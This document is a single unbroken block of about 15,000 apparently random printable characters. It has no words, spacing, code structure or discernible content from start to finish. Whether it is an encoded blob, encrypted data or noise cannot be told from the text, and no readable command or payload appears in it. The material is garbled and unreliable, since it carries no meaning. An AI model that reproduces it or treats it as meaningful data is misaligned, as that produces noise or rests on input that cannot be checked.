ERJ4NR:@(q&kiuO1O~B4SVE4y-@{EAUqR-WX6]dx;VskLspCI2w&D~4EhE56D~sOWO/JIVo@0](}f6QW_x/orVenJCKW;iw-I&J]]25&LApz@ix2J~n0-W%/Nx9hIrB]iI]UI2LS{2:6}Uw)qEuOx+]q^wxDiI}pS+E}Ls]X69k6Ex|zUT~_~SQTnOfiB2zuKw~1R2W0{A4;WS|NI2N0yC(BqU@tJ2;tFhIQR@h_/n~EfIyF@9A0&n]061WJI~q|p1y&CoW:5^-:(]]kVNfY^^+7(nInR467f7~|^5+9Y4i7C0N@5]]572E:hzI5OXE&u:OK(~fL)1^uD;-Kdp++;|E)&9E}XYye}ChoU:BFW2-{s(Wp}TUz5FY-UYu6sYdwi2xEsIyyI0pNy&OEnsEQpKAt{QhtQ7NKJ+YeFuSRQod]khzIIWUKA_6d/K-q-U6IO}(/xWN1xJi)UDpfF~S6Y7uXfNrEoeuDd@u{yON{_iBSI1+{XqAx(_-StB~2zWqTttqeNn~wh}6f@LfQsCffiWI2e~k+s:qE(9N%eJf%^fE@z_AWpIWF2kU]^)EA2e{u]XB&;ELA;9KCqWRd&/zA~1x^B:UV~6Q}]J(Rz+w~Bo_Rd5OokdzuAz1ufhY-i]eqq:L~qKFuq{Aizk7xr(JiN5d4r%%rEJ(0tU70qo|spOC9id]0OXU@pQSRe4}-C_hTV5~0uEeWedwDrJVnW7xi-o;Ai0JDx_)wOsr])}fOUzAn5y]0e2Vr+&IIS]w:YOKs)IVnVA}xrU]D5;;z|AfdUI%Uh^^-9ISCVCnruf|Iu]opxCB4h4e4UA_rVRs9VT;0hTz9I64BSSSwB]SxNBC|UToRp^dTI44uB9VdA|z&2-hk+@U4&BDh&~^A(4_&BBk~LS(uzSNh]xo)6io12q9/D&ys^}9Vn)W7~A+TEs{%@R^(n5ySA)i]DqteE5i{D:::IRyfxz_SORdqpA&|@I6souI-N:(/N]do(-se+JC9W-e)%WseSVzW6~sJL6%;_)de:IIXipf%~deByrf%n~1Rp~{%duKuFBL/~:%^N}qA%koISCxzprA-RqYpOw%hhd|@@+:2{kQ;pnx4K)(x-JX;q+LWF+L~K|r+IDfkpsD(QzA7k6IYkBQ9(:-6J0+EDKUWB1]Uop9A}D%@d:_s(rFzytF&;R_K;RL/Lt_%:1_}%1_%YD_oBt4]^D)x;RXu^1T1^1_1^D6+-rCi^DyJ(ILnyrC-TDWLItsxK14yV1sY//_Qo(_{on_{nf_QsQ_{Kd_{K{_%1&_%KN_%1s_}e%x{F&_/F9_}7KUL/eL;IVrFqXI)e6u6@X]-(YAtO_AK4x]&0Ai;tx-%BsxEKq]CN^rw(0LN&K+&{pkentkFnfEf6eqyQ+d@{Ld_Q2y/%)-RiK;_qkFKQ;:_L_(ukFyh1uJUWi;quCI6^UL_WJ;LxBy]];ruEX(CD}f)I]z(x1Lr~fW4e|;id-Je%TIqBYy]0LYiBuz2rKAwt)9]}4q4YsO2}1SBpOWt%qwkUUDW+F_4dUDkRoLt)]T{~uw9zWrxhOrtq(rzhhrxYqDzJ(rkp6rW(DwWpETsuXrB0NWs)d~iCe/dzU1odA5s7@UhNnJ6p;0]61tV~^T2Bp&kA]}2:^nS-r:oBnJRizdKkp1dp(|oz/@JwU/uT52uwQOrTs/w~d1LwKTLkxX~wAYtFtJ)NiB-t7Q)tiuzYyWh-FJiekV1SwB-C6OT9_U-9_eCF:L&iRUywUB+xXk~t/VRhwL@9%+dDRy|_x1{e6:xudXs+duDxqU:Y/u@UuwC^ps2r&5I(w|(^Y9iU+_Du0srw]B^WX_~uTk65hEJV:+}5LQpy4Qi7yk+7wOC|TtJRE947e^EN9:k+(;A&k&4IsEi7F/]7f}&--ti]9W|6BUhR^-yXi6f06:Q06hFw]ARrTdFwTUpr29/|r~4eyf]SNNK9r+{&rJf0r&F0r1iWrW6Wr]k/IN-uT@:d+U^nu-0nd^7s9izr:SRA-:&{J/XN|q2L|6VynUNU-_0uL:}Qh7r+SCy:uUIxoRzzTRJ7dxTzCX-YdLE~~X16Rz{W{4;FSS6i:TkddDhswRJYTrQkrI9S^{wQwsf-{]4IrsB%q(sJ^1~7r5@S|1@wz1h/y}IYw%n~Ey@orAqWWU9ULy9}+:~yE}Ip6V~09phDK%KUR}KOrBeyrI~0ru-yzV1+4{hIpB~:&rwXAh-rwB~]o(-N4y96{~:A6I6}wyt-E+TfSQ~pJ+~LnW:d|I_@I{0SArTQ1E1E(dWUS~K/{+wqSpBd~w|n]sYn^skd0eYy}s|No0x;ds|e;s|&Yrz1BwB06ru~x0u2p9+p/]7C%Ws2%CW-FE&;+&WS~z7qVTrS7N|_/hJxJO&F56A5uNWJ(DUxOJpUQsVO~kh:J4V56NhRAd5Vfet+YpUKVu+9|)ypJ^Nuiz@hB^@}R-p6yS(0ONzC^S7}OyY~T6U]0R_oeyw1J+_w9I%nzpW2}^eE2eU-CpDw~+122L0UUrD4+r9AEr]O]}XrQzXudS996xDYCxXquLpWit^x;yuw7rrJrr]XXrETdwd+WznFdSf/|5^Wqt;B}r0UOwIy5N;Iu+xX-VKw0F2BWW0]r}I0D@1t/{n2&&KN|U~LJBW6&e42BWhw;ffKYfQro-L]wEQ04IFR4CFw7rfsKor}E+N}EAF};DJ]%(]orkO]@4Ek+hCp9yu;tNOB}e&&4F]zn{dB0s];&-EKKIwk)z|:^UFkOwBdK@K}hXoT-C0}ps^I1fpEDBAETB%BkeA)t4upLi{tYSD)&k]eN7^JxY{-Otfp@BIuxqyi0&ou:wIe&e)9Xritn495YXk9)}SDL:StJ6FS;|(WN+BxR~NrI&DrrFDwD@pu7YDru|pW(rSJ;%4h_7:rVwpVd0s0rqErBQrxU|Irr0rrtNrxAXpn6uiJ~zUyeX~5D|f^X(wLuoD+y;nuSC(n@t/-x~tCtJJ::U/;x&iNQ0_Q+W%JN0tAVEozAkNqO^N-rTV2X|S2I]N@IhL/e~_CrXRo;^kBr^oDr:LDr+11Ny4{yf4DrW6yNI6prh4DSAVJ+/:}iqURTJBxf&D~o:d%SdR@]~4A]+T~wqp@~SBYkx]R;EyROD|7F)e/^u_++YFy{_4@h:zVuJK@iDD0|_%YS2V(6@kAshCx0JnEu}^;oUJd%;5}ke}EY/40_KpIzN^IknsV41~Xx%Vqiw5VJ5qzLK6uTu@wpOFQrrk9DkK/D~C{ri%/D~KO]CS|zo+LKIit{{04+rEeiW]prUd0ruCyr);eDF1OrBn2tS]I_fT1:{B/KuD/w5^BorNk7^q(LhR7_1IU0:iEyFx+@qT]wLqAo4~e//~y](owh&i+0F%iS|Jip{I%pI;+]pD|)f_C):q_f9I-By6~]uyCu(e4LB6WBOnz}A:T((q5S~Wkk^zr4%BsAwTI1piUdyfC7U}^%qT90J/zX7FB+^TE(:)/e)fsz2IJ|%&IeYf]r5BKfx^y-Sin-7Bs}u/i9(yXUq}sQV_A/s]F+5A1]^D9Nx_eBF@)fV:U|qO6}XVtNTRU%N:dDF4RK}_ewSysLEhTW1x;o+OKn);{|FFChs2iUf2~Y&tzT4|Vtkx{@(uNriLE]wdQ;2~oVpOx_fCTCL7LVNex~+SiX{f+B5Opr+qO/((d54J}eq~+op6ISJ{Ez+NTW(6}:6qqDo2WN4}K1kR|0ff9&F5nqozekCDUyRnt_^n}wC/JWIeKFi5^nK7e~WftQpV]NuwdwnskqiCI|IuQ_x6Xr--6Yx+WV-Uppt_WCIFwT4TYkfr4/WIWWQD:exuxCJBLTnr0dhOOOI}rqqCCisVEkBtkE_IL-IeiqCpk|uT4tE+9JXDDrDep6Tr^ptYzzrrt{I|CROe^;T29nK6|xDDz:_yyCr;E;++OUpIOqWh^uWiBTER_{EqC|NRi~NNNFf0E0}hxt:h4WBzyLkE6xzdxWB6%p4h|o}z(dVtfF:~~O~w+Uw/-WofV9+++UJiIp6^q&i:}]kA|_JJ:+KBY:q~::udxi:}X2Wz5Kw@O)ILO)Wix:_qX5z5A);%ppSFV&9}~T@@@t:}}1Ao7ILXqNTKxT0J)Qq}tyWoBxTR9ft~uC+Jsn9L@L5BLAr4)Cq)O)5;iuN&D_J{OkDz@VW5Woh|7xpwF45:;WWss:CRwUIC6:XCqxrW:(y9Ufu}C5&KJ6X-_2roQ;E1(_Nw@Wf|W62p267yI{y]CwXIV;NB09h6ri4OL@1S1:6o4oL^]2CwxTT{r}wrKpOoJOEwFfCCpIC@@rIrxiy(yt~D^wEsIrow)x0itTzJCO5n~zeC^~Bw@B+:]@9(/@tkuVR(-rEfDI6q~R%wFx9WWW0Bw{Shh/|pTiL~(n)zz{e(L5rDDnT0|xonreN_yXf_~;{R1{-1OinXWE6-X_LSKEo{+U:Oxwo4rq|ItppQN]E~@NC}JSoF|dq-O@Ui:z_pY^JB:Ep12@^^^uDAFi^&;rpzJK_rI_O^L5o6sAVS&JBftz/::_O5-@XAfAqpSABO%)N;0^FVAs267i@n_D9y@A@f+dTDDQtJ+OC9WJ;yyLLD:{TT4|45|w|ixxIs-B&T(zo@@Ip+OO4S)q;x&F1_ei+Yohrx;(J-C2yE_+@Y6ID1@5q;r5@4IuQL-pCq:I(&;Fxtx{dprD9Opu{Koe{xNWThrYrx@2Q(fC|{KW(/BnxId]i|yx:prIsqYBW9Frx])kT6kI^BwOEk~Wy{nyE9]75Up]I|6iUIoWBf(^EoX+r6zt)Wd6&pp-}LQWD]Qz]5-wNw@W|0up{(iBqXrx;|xLx@DEIJi@0tw+Y:qzB:(B^;-QJiorW9+LrN|OQhiSNu(+kI^&ICrDVui+nIB+kt&;~e97EWiw16Cx&yri^TKDqiYSz|iKK:+dNxsB:-SJ+BB-BqquOY1+Jx:q9f52YX:pJyLkW{L(i]91zw6:FT]UU7nIJ-D^zYes1}]5|yL61ISKVRhJSA_wAxV&OtpX-Bo{DfdkNd0L+V;F~h4|4/dWF{K5Ny;wD4kLKBJCyQT0oo0;VwWNIX2BkODRiBBW7foWLsDwhxXX~]6]yIDOw4Y0owT|Sdh909p7%{C6zOIWE+COEtkIFrwrtDBWpkDWN(YEW|ohypSqk9uCook~pVoW]d|;E/0496pkp@uw/Bor290yW^ULEyQ/VIJzB~4I%Jru_-0&~ru7wuw1{4Wu%pzk5pW;OBUAIC52]F64sKSI7rdW-x;uAF~TJCSQrOJ)YREVKE0QX(%ydsD_TRk{UD0nXy@:-4R-SpdS:wy&Kixwq}oDYk~WEpK]zL~I:zu|/+iYJ-LJAN-fWOxIkfOD4)iSQFJU;6{}Rh|QS:V:9S/n;0x05FhNWq|}q]A:}T2:qSJ(_L]x%-d;EqV%5iJAn^UiooSdVX_pEL7SC+YOp~4kuLdRC]Xyy7o:X^NL@9eXAQUJ4CSFxsXFy_fw19&~x44|X7;d{C0rE-%z:wyJI~t0&0znsKCrsui+e~0oRBOrR5V9T_EoS9ykWyQ(u-kRK:re6KI)n_Y;p9R@rux9q^Jx~wW(5@EQz-OOUEOXEr]4RVpn2f)u;)px^rVh6drUAh6uIOIDy+JuOXKzk2O~Er0}nWp~V]@kJ&DQ5VFFd}5/BWik~t@n9InOB^u-Sd|@JCkF(oRT6n{VQd_hFeXCiJt6A;W&rFi+kN7;I6+@W7nX{pLSu_SWUE0wB~_ku]+d:(}}WLIRu4EyiV_|D9IuRuBsxJT6U2(hAz/Y~4L;XBi|C&;{FVTJVX^hsD+r_1B;K;9K10x_qynUAfB~)ILeRqt0_)XE+e|T/dEN-RpT^Q5N4}t2xwq5yioKR^0q-)I)rV)R}4|VTitnXr1VUDr~J;(6oyx%SiW5/i%Bns}pEBfIwk)Orh5sUdQR|W@&AT%%qeuQ+0XeXq4p;JLrfkezEk]ODO7;;5reS:Wrr_BkSwtF4r/RwFUNprDRXODE+6hn(kAzh-r@UVpD)LIV(BDEW~Y&pdWK:^w]yOrQe(eirQK;k]kwB60RdDW6^x-{I4D^t/]JVKWRnnDWFqdQ+BXBrS+:0NiJ|_KqdQk:dz}T}D({FioL|BUxi9&;i+kE(CIyooeB0Ew2sT0nQ(0~]xkBOEWR^+ueor:SoYfq;-nA~i^:WiR)d:zo{]9B}:uRVLY]WLfCnKB9+sQ;EF&)VQ:O_L~rFO0uodVknRfwxfNQ:}{z|5Tz|F)tFhd)7hQCuuIW6254&:Tn|e^%S4Q|(uY27Jxu~6IJ|N/frnhiSE|r24ShfX:q_9rnJ^u7qB527tVnQhp4fx}d9u9OUp22J(Lz9RU-W)keunN{w&pTKOVrEoI@4XnxEi]WwR7X-A)J@V~pFeVNr-Tz;]uDrrruipDpQ5//:42X2DhsSr-S@&iWNWd+CTR%%I]}OE(ud~_yI2uOyVDdu69DE+CkE0SFqp9;yUQ{e6(;Ri%)YKoR/7S-KxrRy/wxfT%xynw7oDR/L]pXzBIo1qpr5uOt:r69Urq+q|qEAR9SpR5r;{xAzKqEFR]|fCJANiyKEp+dICxqLi+L@69U4I9A7665r-FzLIqp{EIA/drApKx}si_qn+F;YR6qSxJ^xz5f96x1+tO}XO:5|C25NwC9~p_@:TJL5Wqq9t+XB+5_9x;stzw6RIh;nzq%V-r2@x+s2n90&o]_CIt_pr]%&T+^wCOI7xNF6|wFzIOrVRO]KWrVYwtDUprFuCpe/IoTr&kWy2Vr;CD|)Kdr0LOWNd{rrD{rWKprQTzOE9:uCd@D|(@oyx@w0LOrz^dB|7%TE;:TSWxD(LVwAWnwrukz+WDrz+K)0~EUrNO-EJdWt2oDku6nE:VprR@uO(0UE^iwk]V1E7B~LSy~_}xUz5o::o@BBYT1pX{)k%xi_/^~|164QC9Wp0BWh6Xu;KYJTVxn~i:+Rx;~~EW-SxUWqBK~4wD6R|;Sw&k|;7Lo2-yO:S0u@h^TR;65;RSW^1kun4]W_Xk4~-y-X(TUVRB0k@Ixs^:-Jo2+nCVJK:_xLd5WJSOd0LDd@DV5FsVWD74+U0o+-ppLp6)+QX%:oShzw/@rp61~r2tqDunxpN~-p&Ufr2+)Cxh~ErBtp;oD5wXr_Op7O2rdxwQ9:xhY:]&ShwdkNwu&wwY&CwdA;J6Sz-{+zeizpwe-rRtnpxz5wWK|6](]prkkprhV:ru}xs~zIr5WDE5(~ze(uzs:;xUXrQxwy6U5pexquz%rr%nEXzwz;{soyUterrkrk9N|h]K)L6K2N]9J]]]_y%FWSo+p^/{fL:9Cy/QzLCCQ_);5zC-5TuChL|7prn7Ir|R;DCpC6WhVp|NkS(6|xEiLx]iphNyLp5A@xukf6TeKrn~~kEtykBq|pxuoCNIDrTJyek-V6u]hrxqwxr&%CN+e6]rDru/Rurp6IO46~OuU~OhAdDr%UL|C_ph~iW|_q{S2KDpnAOuYJyq)QzpiYRr1F-6KAIFzp4qIS0DAOu5YU+5dR-qfE6L0^xLn&-5-xy2FfTqVEdJfJT^RRS;noow91pNt7tJL2I]^s:q_wTqqNwD^+)OW|+T+eyrsohhEhDTSDSw|JIpJE(iI]dwFUIu]uIu;LrBU+hDF6IXz]{O9(|rrJW5Dp-roDnI/h6pJ}SIT)OT({trk24rRYOu4^0rz&JDOrxE|}pEC:WuExyE9_-r2LpprUO0JL+OQs)Xd1BXiN~FTdOTS|Bp0}pF1rLW_t1S+nTNKx+hu%hpr@tREYSpDV-T//O6RE5_hE|VK5LWR_kyR+:iuz}(~WOS~_K{dOKrLdD%qe}WR4Ew+R6]W-{KhX+Ry{wRrVw;Ex}irh(OzL70WUk{rJrx+~u:I~%-WE/Erq5qWr7@r]eWEr9SWw-|NAh(WuA2-uh^ru&2-r46Dt(ArkB^r-AT]BAEEnYeIu7e-u6Ir2:9]U6tf):)WO4OE1s9rX_1Wf6-yfnFz&7r-_o0+}&E:@RIn1B0LfCkdsAOhsY^(%R:E%SOr_KLr5d%p_0LK}yo0%E-yp7tu/pDpRXV~%zux6^nr1Qz:(p-p}r4x1r^o}y4WyJzrnq@z1CTxn/w~khN+h|:ry4-N6VUE2J;w)/ud^u]1}+Nd4~NYR-uOxXh/WpQCpeyyrOh{E;t+6x7zykf:e-u&rwd2rwkzCzefrQz2VR^}SrtVhi2^}itA6r+L6keV6x~NTQFDR|ouy~ture;2r7^ekQnu_R&9u|k(SdK5;%KQFtLhS)X{~|k+N]k^_)Fo^C9/yRDr9kDIqkWU_BpSpE;;O)QoL59By+T~I|T|zzzELnytSz)~pEd;Dx7hxEru~r~&kkV&WkrC~AAEsA@+DrAO&Ax&rBy(wN]6pE7hrwAyC(4;AA+;h(+E6uAFrk1w~VKiRfV^C;AOrz;s6i]z6LOfpuKS|;:qLq}UJf&+EA]FDqQiRu@wOt~_FV/Q5qh1_xNeL(+56nh(+D+SXCFk7UFydO+^}niks~w;ri5FkoADVfX9tKwhuqC|5IS;@ow6BIWeFhI2QqwIn~rO7J^YB-iXnKFsxDXuUf:u6Osn}BruJqp9^pBVf1zrTThe;o5nuuXfdprw5rw4OpeXd}pSBrp4rrpEiLVI6%kis-V~O6RrdDprR%rp}_0^~OrE90rrrWkYODkIEJEI:hrEqONQe-z+{dEurupT@pTo])R~trW6RxydU::6xu:6u~S_%tLA4{k1&DB49nB{rURLIB~C}:@Tr5S{d(qNUE6SAq5N)(u1+iSR4rh&fpxBDTr]d-rA-Ihu2Dh@Vp~^_BuXQppWSUkWEnYr]ukrEo9OEo9pE1F_y&_;y~Dy-7ONR7oW(~Ky}7zEnY|-96FWyS%W]Q_WAV6Wq^J-A~O-J+xJ&A1-(BVw5(6f}&@:Rdd~|p+B9ESt5SD(YDBo2S:-XAdSY5;NY(_N~]kTdLBqntxD4X@-]s%+KkRz)Jh|Xtzy+Dk:7LNUpX9t)_sd/|{Dkt/+dAuNEKi]]2|:rxkrt}_Jp@L]/{/|D@1]pUq)-rKrV+%6utk]qDBKrrO-WJ;;r6]UkYLI(DDWt(zDr+sONL@]StWE~17pWEdAWN5_YzLIrN&prrpx2~kz+KB}OQV+Ss{yIV1:Spy6WK{Wrip+E@5A5/5(S6CQ:~5;Atyu:i+tq|kYXhLzB0{4_/ts2yRtiCt5kC~^C)~WVBzEKWXVVTp^pq&EpE^1nJ^4dE~wrE2_)JI|xEIIh:]hh:]phrdUrkSSxEkVx+S/rEUQ6rJo1:z9C:zN6r:Oox5NUNqw6xEdwA]O6x77p]&(}A&pVu&40rnuRf-}}5i1)ei5)S0O};KO45AhwqJ)wf]|~uQkItBS-t]2I0oYVA5F_t@]W+ACn&RFp4tIEyFQ^At_oYqA6yns01r_VV&))&&Kd{0EC^-uL@pCVw0|Ci{x5~xeS_E25^12psxAWINEp]]Kh^U@;xkLs7)A-rh%J^^sIui%w~kCrr/Qy;5/;6pzW{TI|xrSLrrzFE~r:@n4]-FhO-V|^BDsn_BX;OkuCrUDQONT5WrD/J)FAopT)IrKB+yu5I)pkhp;L)y|7N^q&yio||VCONWD{o^%Q)LiYntIKoui&r)/K%57s_1/K%h~XL){L(x]D-(eR^K(]r(rnO|N_TS@dy2+UC+k^SRJ^|uCdD5~FEs]NqsNh(}(fQ&wVD5VqOpI^p&N1Bsy0A|L/Q&re-pV~qK1A;pFF:AhSXA_su)D-9{NXd(~1e1R/2)R/2{i9e{Vdn5Y~F]X}((k665)&12_Q~w]TY1t(tD6x:&pyftX7+}14wCCJLCIQOC&u)kkW|q%/6(X/Bep00eo0A||-0:y2K4-~OS;}n0;)d76pND6xNLII_:Wfeyrr^+;740LJAY1fRp%Y)_~2T:u6]VpQ9&D/@Bx2JR_r^&-r^sIzrUpU4ALLuDI++^rW]RL|I%uw6BD0:0+k+qhEYT+:x_@6XTYpY+hL6I(5n+hLp-UL(xQI@dJFkr+yf@RWqALD2shF9e~T(R^qx;2d)A:_uErUyVhR^|t29xI9+x~~J9NREV~i^sp(xNWB/TWf{BWy/BWN-BrN4AoyOp]B}VWq0ONRfIWB~dWB1eOySoNB4;WNVDe7f&E1:R97q/9YrA0ow6wO)X/]h1)e09tiRx@&}1;_1-9h&oIX/(Q0F(n0t6:7op+I^o~}96~fYCVYyCQYkd+k^|Jyyffxkd}W9B]Nnq6fxfIp9fYxV]-hn)09IQLk1N77xS~SXo9U+1wr_(V57NuYUukzku1p9~JrhkdC^tWxXY)C^)+UFStAF6yJFi%u4x}rk|]6wr_6;K/u_WwB-zEw_zs@ru&6r2|VeUA;e~@(en21_Kq-@utEUfhN_o6L~90piBzIJw^XE_D{96x)]k+E%:40R5;B6hh;iV(Q|L2^iK_q|DS]J5qz/S@)6Dx2D-4Rk&e6+)Ow@UXik/(yTA@p9S|h:}|I]5Ypk~&ErwuxEeynCe~ouzBrrA}}s~RExsND]qSr]/}0Fd1y%dKID%tV@r4A5A_{E22BSAK-C5dEwtAh@UA9^K}Kz6Q-R5Ve:~4zt|1op}{eYY9;qxDnWusKIqLpO7ny9I6x0)+Y&T+O7q}QVXz]/nOWUN6KLwqroh7psfeSfpQ-k6wUF-6pOTWw+er-9w4WJkEuup]nFr2iO@ykiJ|BoyNAo-pErwI9h~W-t~TB(CUrxA5WBSeWqqI+19C4IBqNtpTfC09who_z2x0F(dhw};Ed2hifeChEfr{NCrT0txqx-p_BSCBhKXE|zostqTnAn:e6pIBBr]i{q]OuUL%AF6~W{]:Rf{rDyktUo^/w}oefXrI{]up/@Iy@wkI/Q%X/FKNdF{Io;Ch{1sF9O{Y&ksiIsX_Tn@@&IChF}]_0Uq11B:qY4)_}KQ-}k/eCFBksx~rU(_2]ADLVzfKAz5]CNzx1O%uDJ0:~+Ex9uk)QQ9eh+:x1ur7)L@ifyky)fR_4U-q:It{IX6O50zSxD)s/pIwQ%5~)|5@//XJ}Q/XCUVqRL9ow~{Bed7p&K(Txxx&zrWw{k+OpppIQz6;xxE0nWVOyV+LhehI7;nO{@%/kC|&p11E(66iN@p%zW1@64p4-_d:NN;F:OBKyKNQK-|COn%:C;x_kOS{(z~zor+r05xtwxxSS_%diizTSUUBFAV2SqqqqV;~+++7qpBhnny9e/ESO:d&2^9SyDyL--tLpDEEEtt(iEIp0nJEryrI|I~6%QAk~+u4N{(B~e&w4~DxU2hUIii}TTU]-4]tDSB0ssdW]||C5}uN~eIQAI:uUe7w5BB|:R@f]|wiTDhTIB-uE+u|oBIr(AUCodBCh&xArVw&iLuB-+VDI)}}Oqet;r&26uEIJ77x&^qR^uXB]--Nr:}pQJO;@D)))dAX)FU~R{]h:nJS&kC@^C+7Wd_%sxULRq/zxV@^s1|NUNYwSyN}DqC-p-9CQt;;((f+XqBu}@}}@9s|r;Y;(rf@O0LLQLC7Rr&p_/{eett0q02r|WWN_~RuSBsQ+z7/sI0p5tt)X(//WU5~ppk4/0FYWXpeJUnS/;u%J9L&oB|hp0p/1L5;kw]VdWFk&fWk0puT]K;+XBuoUW^QB2Cp66N6_6_W;yN7+WOoo{1JpCSBe^V;i~|)tNJ+N|IC2s^&&)77Y6z]ER]hA1B{Eyw-x2n;Cfr^4Trxy~O+kzxDyJyW{){TrS+0yNe~~r22qdfNE2D&Du|u_fO2]BrD&-K:hUBkTTxIuI_r|r|efE}IwF;-suR|E/VYIxBBenUWEV2%)YIY19hrkwu(S5|sLOrkwhqRf-^t^OiWF6S-fU@]yrRhUNt;xVLy~%pkD7);2A1teVuqU--Wfu_RhSqB^Vk)CJNCz/ded2@/Q0_-sp(pyrrRhr}D6INIz{II)Eu~J/JkE}+h6N0@d4CspBOIphxWEsfpxDOw^w;IiCVx9%Wy+{6]rN7}uweFipDhV:BrDBIQfLOSxYzeuweiu-wsL;rWts9;ry0U2e7-+-2}UICk(@{R2eQSEdOWSOIIw6^|{KnyI9KIfw|1;d]+k^5iL@iuLAWFk/Dr66@U6O6@UE0-RduxydLAEfN_O~9y%^O1dqtV}yWqzi^riqS]xJCoV5^Ks%x+d&^z~Xh_4)i{WiixR~oI9s6ywFUxr~p6hrWUd{+ueLuukxnxSr7Xu|~AKrpT/OOhYN%0S:~h(u~^T6rrxppzFVuDw-1V9/wR~Oup@Dy+Nt}in|^Xt+nC5DxU}{62(};Idp/zwyUi54kyfoiXWd{rrzKyEwfEw+A@nA+5z-Ji|)E}-|sLzw{NB]V&CJp1zd}I|E/EBDu7rx-|Trw7(FhCzS6I4QLFBF(62Dy%STq@){@ICUskL4d)hudQtDw2iFd4B]R~YKtFNrYJqpe/6TAs|pByEtY^N6E;0kRI~^9YCLrRr;B+h@BX:D1SRrw;9U4R]kWNNk:r(ANSBx|J9IC/7IWC:0Ex+I%09Erh0~IIrKkhz|::wO&N]O/^J:]+(^WdS@JS]i/~YwOq-p:IEL~A@t]RC~KwA%}kp9NVzC@&xB}5IYzIQr/sW5@@6r+tpJi~};Yh+Y]KSq+&9+AF~56AK4FzCuQY0:A4ESw)w9:yuV6IU1_E760er^R4};W&TD)EW;BJr-UEneYI+qu{tp_VwDDrA%SSCOBXkEe|~pxE;pxVRhio+NiWOkrzx+19TJ]wI(pDLTKrx7;_x9NODhzV;OpIXx-uytVkzUYO:(kn)n6B/roupNdNo^QxxQ)xUi)DW-xn6TD50}rrL_Rtzt;7;i|^YR0T/5(@f6o2_F7wK^dd&~s/0pzNw{UdU(%7X2~]^|uFr0iu6DLihO1eVUwNC^uh|1zWr:dyEILExwLokOe44-9E/-iReV;i^WkI-Rh1]0rq]oo7{eJT9|I:h2k^foy-T~{+oSNyWrQi2kT}nVwe5(OS91rk+IK@;tASpOdr_idFxWf:rW&fktBeB9SKYdO~]}dyO6-h9VBWip55EOCVLB^osWqq-n%p6_(+@5&YSz+)2RBBOFOUzAAxt2)wKz42d){0F{yx-:-z9eeSwL-_}{+IxOi&kJouN2]Br2u6|SLpTDISWBErsyQ-z4uN]|u/DBruoEWREd@EtCzO@nN:ruL:_B9i;0o]5&e^re6|+(1k:&]z&(w2YNK0ry+_z9+4Rr|V6OI~6EB+Nezwyr)Cx@kntFTB{(-npVYEruWOkA5}rXYTpUxD}I-JW]XkBtsuLVw%t/p:RC:UfUKqT2&Do|4/)+y49DL@fSD]Bd7-z^2RwBs@ySpQQ1usp}R5h&WRx:^hF{NzWz1SUwQVkxk@pD&Cw(KrB9-YESoSLE4z2;9@-|xo4/-rix{thy&Tw|E)Dpu1/Dwp}u@:ufFEr]B|6wwf_4DR@%+4{koruQ)+kx2Y{(:]w{(UwXSDWqzoCOB0IIB:%OAd~qdkf|/Fx+eu|]Lk1W:6xxLFAk}yVR4Lh]UJ0~^k/0R5tuSV}X7YX)Ct~9+)AU)6Tuy}KJw~d&A]XI(5{4s(sxn41s%Ux}i^|fO]wORI^S0OJ@rn@-(N^E+y~Tq&1{+^NIKIo(IpN7{rI;]29d/o]Wnrqw;E56dy(W~Sw@FdswnV}4;@_qeWE2Rnwuy-~51kU;{1)r/O~BtNrue~^1Q{7@I@6fwV0Lxk1;@6)ts5+2]h5op9F)LE(usEzLF~4t7;Bwp45qK}nJ]I-R@euteY^st7nNJ^2JLXYo%zLF//:&9/}V|~O{pKn_xwD}ueYOe4Kz5Q]Drzefiry_krWLRryziNp]q-WstrEtSWEpQ+hCC]]o1yy7AW(d4y9xJNIEIWDdXrwz7Ip/]rtk+yEW:r(;_I(en(f%uN}QYrCItI)eXYrtJSD/Vr69e]^BW-@|e(hAV~Vu&+&BYBp;)L6kJEhCJyp-4(6zCW6&p~^;6e/UCXuWC%6W@:wf&;k~^L^N@1^f^{0UFYkzi9Dh2F^f-y0fW7sUsSAxs/AN{|kz-;}uoCDuo1D++iSdr46dOTqEIYu+J&EinS|E~ewrnn6xyX~hn5~ueB|rW4}uuxh6uWCYe)|dtEpe];Di1iD6KD^ex{iY55^ur_4dNy9iefir94|r9^puL(sYL7]YyDS7AiIik1nE9_hUVVr)iC4ekFT6usu)_WS)QU2eYJqu&/R]-h|kk/D]N)p)-{w)/9ikUX4|/YD&XJS7%osk%KVkIL@7)rI()ERk%0syw_uxW6|xw(IwE~ruxJTCNRCprUUxz&~u]1iwRi@uz74u9;ir7:w/6TfBhT)Dr2-oITTD0rUohR6yDpi0rr@]hRxIhDOOD|iSuDpr|I|zVw/Su4/(r2s-rBU^JE)dDB{FhFVfr&0oT9nLTo9L@kWOqfr-s-ISsfyL2UIqikNW2fBRiWOL2f-uOAV~iEDYWfVSB~:qDn7~6]5]B-K-|~@RwA4q0f_o4UtE4fR]iUXN9&YFREpL]XApEnsQ}U2S|BO-B6~{ndXD^iE+4qo+rrrSC_tWprR-V6)IiV)AWde]+UnW&hRDq^(~o6+{pIULprUODx+DE^f}ruf{shh-o6W@IriO@h1yD64BTSDyIiV_s:h0prLr}0IS^R{(pDBSr0pWpuo0De9L/0EuVWu4yAy4VB+9rE{u-rE__B~7qBi-ByE1~E+6+~WVYrEos;Wx^rEnq-r-WWLnKBBO-]Q7TN7KR]N67]{|huQqCN%Q4UFJor%%C-L0KhfOkWN5wupEDAwQJI-_rxuor:rR{EexzUD+qzyn2^yuIqDWLzy1X^y1iWyW4zf}_WzQ;EN}CyrE;OrdIuI/^WyJIyDW:E]sQ;(tLADtOWW@/W+wq:r;{fruE]St::rtL:rf_;r|+(pi{(;]QSyz|E6wUu9isxwi6z6kV+kuV+2VnYuN)qqoK;~V)~0dzYE1Dr6-h~S(nY6-9(SB0F](RI0Vtp2)Rf@|~z&(YVk@0f@~xXQd-;]U^-|w21sz:Kwh-ikiWq0+]6x;oXCVIkiur5|qU-BJ&wWro6qrt{iu9x)dU/Vxk%hxyk6r]V6ryCru-+5ikw|rKNIwWKpi1UCY+LRxozI+JqC6(I^e~)iu9{ir9T6rks~ry6rzy4|+r64]rDurr-iudAUEU|J|~4Ruy_Du)ItYO6i7w@uukU~+FC]7;t2]k_CukLi]kWC)LU~eL^~7;}9w(IJCETrCX(V)dEw2_xCIfE+IfdJ7NY5wNY5&p~6-_%6wUf|7)UT2;dU2u&2wuA@Iznixz14C(L42D]I9WC6kyn4Bx%IwfJpxT-s(t2C9xRwOuzhuYEDwRO|xRL|/2r^%~4/oS9RIz90ys~;q|wkWiWUduOu0KW7K-u~NSBOK}U;nnNNBq-5%O]AJEuu